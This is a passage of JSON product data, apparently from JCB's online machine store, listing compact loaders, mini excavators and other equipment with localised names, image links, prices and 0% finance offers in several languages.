compacte"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":88793}],"ordinal":2,"primaryBuildCodes":["848J","89AE"],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE! 0% D'INTÉRÊT PENDANT 48 MOIS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":71,"displayNames":[{"isoCode":"en-GB","text":"215T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"215T compact track loader CGI 1"},{"isoCode":"en-AU","text":"215T compact track loader CGI 1"},{"isoCode":"en-US","text":"215T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/767"},{"altTexts":[{"isoCode":"en-US","text":"215T working on construction site"},{"isoCode":"en-AU","text":"215T working on construction site"},{"isoCode":"en-GB","text":"215T working on construction site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/832"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,127 kg Compact Track Loader"},{"isoCode":"en-GB","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-US","text":"9,098 lb Compact Track Loader"},{"isoCode":"en-CA","text":"9,098 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"9,098 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 9.098 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":78474}],"ordinal":1,"primaryBuildCodes":["SA59","SA54"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":72,"displayNames":[{"isoCode":"en-GB","text":"270T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270T compact track loader CGI 1"},{"isoCode":"en-AU","text":"270T compact track loader CGI 1"},{"isoCode":"en-US","text":"270T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/877"},{"altTexts":[{"isoCode":"en-US","text":"270T compact track loader CGI 2"},{"isoCode":"en-GB","text":"270T compact track loader CGI 2"},{"isoCode":"en-AU","text":"270T compact track loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/878"},{"altTexts":[{"isoCode":"en-US","text":"operator getting into 270T"},{"isoCode":"en-AU","text":"operator getting into 270T"},{"isoCode":"en-GB","text":"operator getting into 270T"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/880"},{"altTexts":[{"isoCode":"en-AU","text":"270T working to clear trees"},{"isoCode":"en-US","text":"270T working to clear trees"},{"isoCode":"en-GB","text":"270T working to clear trees"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/879"}],"localisedDetails":[{"isoCode":"en-US","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-CA","text":"11,003 lb Compact Track Loader"},{"isoCode":"fr-CA","text":"11,003 lb Chargeur à chenilles compact"},{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.003 lb"},{"isoCode":"en-GB","text":"11,003 lb Compact Track Loader"},{"isoCode":"en-AU","text":"4,959 kg Compact Track Loader"}],"countryIds":[3,7,6],"prices":[{"countryId":1,"amount":83782}],"ordinal":2,"primaryBuildCodes":["S691","S976"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":73,"displayNames":[{"isoCode":"en-GB","text":"215"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"215w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"215W skid steer loader CGI 1"},{"isoCode":"en-GB","text":"215W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/672"},{"altTexts":[{"isoCode":"en-GB","text":"215W skid steer loader CGI 2"},{"isoCode":"en-US","text":"215W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/671"},{"altTexts":[{"isoCode":"en-GB","text":"215W working on roads"},{"isoCode":"en-US","text":"215W working on roads"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/675"},{"altTexts":[{"isoCode":"en-GB","text":"215W lifting concrete "},{"isoCode":"en-US","text":"215W lifting concrete "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/673"},{"altTexts":[{"isoCode":"en-US","text":"215W working alongside cargo ship"},{"isoCode":"en-GB","text":"215W working alongside cargo ship"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/674"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de 7.253 lb"},{"isoCode":"en-GB","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-CA","text":"7,253 lb Skid Steer Loader"},{"isoCode":"en-US","text":"7,253 lb Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 7,253 lb "}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":60412}],"ordinal":3,"primaryBuildCodes":["SA56"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":74,"displayNames":[{"isoCode":"en-GB","text":"270"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"270w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"270W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"270W skid steer loader CGI 1"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 1"},{"isoCode":"en-US","text":"270W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/685"},{"altTexts":[{"isoCode":"en-AU","text":"270W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"270W skid steer loader CGI 2"},{"isoCode":"en-US","text":"270W skid steer loader CGI 2"},{"isoCode":"pt-BR","text":"270W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/687"},{"altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/686"},{"altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/689"},{"altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/688"}],"localisedDetails":[{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"es-US","text":"Cargadora compacta de 8.680 lb"},{"isoCode":"fr-CA","text":"Chargeur compact rigide 8,680 lb "},{"isoCode":"en-CA","text":"8,680 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"3,903 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"3,9T Mini Carregadeira"},{"isoCode":"en-US","text":"8,680 lb Skid Steer Loader"}],"countryIds":[7,6,5,3],"prices":[{"countryId":1,"amount":65766}],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-26d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097"},{"altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":79647}],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8w","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/898"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/897"},{"altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/899"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":90077}],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/840"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track Loader"}],"countryIds":[7,6,3],"prices":[{"countryId":1,"amount":95640}],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/834"},{"altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/833"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":75715}],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629"},{"altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ Steelwrist"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"countryIds":[3,7],"prices":[{"countryId":3,"amount":71888.21},{"countryId":1,"amount":82355}],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s4550e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145"},{"altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,7],"prices":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"chargeguard","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641"},{"altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab-usa","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/870"},{"altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/873"},{"altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/871"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/872"},{"altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/875"},{"altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/876"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":45493},{"countryId":3,"amount":39204.77}],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 